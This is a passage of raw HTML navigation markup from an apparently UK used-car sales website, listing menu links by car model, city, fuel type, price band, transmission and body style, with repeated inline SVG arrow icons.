class="">Nissan Juke</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Qashqai" href="/nissan/qashqai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Qashqai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Range Rover Evoque</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Aygo" href="/toyota/aygo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Aygo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Yaris" href="/toyota/yaris/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Yaris</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Golf" href="/vw/golf/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Golf</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Polo" href="/vw/polo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Polo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Search all used cars" href="/used-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Search all used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Location<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/" role="menuitem" aria-haspopup="true"><span class="">Aberdeen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Belfast" href="/used-cars/local/country-antrim/belfast/" role="menuitem" aria-haspopup="true"><span class="">Belfast</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Birmingham" href="/used-cars/local/west-midlands/birmingham/" role="menuitem" aria-haspopup="true"><span class="">Birmingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Bristol" href="/used-cars/local/country-of-bristol/bristol/" role="menuitem" aria-haspopup="true"><span class="">Bristol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cardiff" href="/used-cars/local/cardiff/" role="menuitem" aria-haspopup="true"><span class="">Cardiff</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coventry" href="/used-cars/local/warwickshire/coventry/" role="menuitem" aria-haspopup="true"><span class="">Coventry</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Derby" href="/used-cars/local/derbyshire/derby/" role="menuitem" aria-haspopup="true"><span class="">Derby</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/" role="menuitem" aria-haspopup="true"><span class="">Edinburgh</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/" role="menuitem" aria-haspopup="true"><span class="">Glasgow</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hull" href="/used-cars/local/east-yorkshire/hull/" role="menuitem" aria-haspopup="true"><span class="">Hull</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leeds" href="/used-cars/local/west-yorkshire/leeds/" role="menuitem" aria-haspopup="true"><span class="">Leeds</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leicester" href="/used-cars/local/leicestershire/leicester/" role="menuitem" aria-haspopup="true"><span class="">Leicester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Liverpool" href="/used-cars/local/merseyside/liverpool/" role="menuitem" aria-haspopup="true"><span class="">Liverpool</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="London" href="/used-cars/local/greater-london/london/" role="menuitem" aria-haspopup="true"><span class="">London</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Manchester" href="/used-cars/local/greater-manchester/manchester/" role="menuitem" aria-haspopup="true"><span class="">Manchester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/" role="menuitem" aria-haspopup="true"><span class="">Newcastle</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Northampton" href="/used-cars/local/northamptonshire/northampton/" role="menuitem" aria-haspopup="true"><span class="">Northampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Norwich" href="/used-cars/local/norfolk/norwich/" role="menuitem" aria-haspopup="true"><span class="">Norwich</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/" role="menuitem" aria-haspopup="true"><span class="">Nottingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/" role="menuitem" aria-haspopup="true"><span class="">Peterborough</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Plymouth" href="/used-cars/local/devon/plymouth/" role="menuitem" aria-haspopup="true"><span class="">Plymouth</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/" role="menuitem" aria-haspopup="true"><span class="">Sheffield</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Southampton" href="/used-cars/local/hampshire/southampton/" role="menuitem" aria-haspopup="true"><span class="">Southampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="View all locations" href="/used-cars/local/" role="menuitem" aria-haspopup="true"><span class="bold">View all locations</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Fuel Type<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Electric" href="/used-cars/fuel/full-electric/" role="menuitem" aria-haspopup="true"><span class="">Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Petrol" href="/used-cars/fuel/petrol/" role="menuitem" aria-haspopup="true"><span class="">Petrol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Diesel" href="/used-cars/fuel/diesel/" role="menuitem" aria-haspopup="true"><span class="">Diesel</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Diesel / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Petrol / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="LPG" href="/used-cars/fuel/lpg/" role="menuitem" aria-haspopup="true"><span class="">LPG</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Price<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Under £500" href="/used-cars/price/under-500/" role="menuitem" aria-haspopup="true"><span class="">Under £500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £1,000" href="/used-cars/price/under-1000/" role="menuitem" aria-haspopup="true"><span class="">Under £1,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £2,000" href="/used-cars/price/under-2000/" role="menuitem" aria-haspopup="true"><span class="">Under £2,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £3,000" href="/used-cars/price/under-3000/" role="menuitem" aria-haspopup="true"><span class="">Under £3,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £5,000" href="/used-cars/price/under-5000/" role="menuitem" aria-haspopup="true"><span class="">Under £5,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £10,000" href="/used-cars/price/under-10000/" role="menuitem" aria-haspopup="true"><span class="">Under £10,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £15,000" href="/used-cars/price/under-15000/" role="menuitem" aria-haspopup="true"><span class="">Under £15,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £20,000" href="/used-cars/price/under-20000/" role="menuitem" aria-haspopup="true"><span class="">Under £20,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Transmission<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Manual" href="/used-cars/transmission/manual/" role="menuitem" aria-haspopup="true"><span class="">Manual</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Automatic" href="/used-cars/transmission/automatic/" role="menuitem" aria-haspopup="true"><span class="">Automatic</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Body style<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Convertible" href="/used-cars/bodystyle/convertible/" role="menuitem" aria-haspopup="true"><span class="">Convertible</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coupe" href="/used-cars/bodystyle/coupe/" role="menuitem" aria-haspopup="true"><span class="">Coupe</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Estate" href="/used-cars/bodystyle/estate/" role="menuitem" aria-haspopup="true"><span class="">Estate</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hatchback" href="/used-cars/bodystyle/hatchback/" role="menuitem" aria-haspopup="true"><span class="">Hatchback</span><svg viewBox="0 0 50 50" 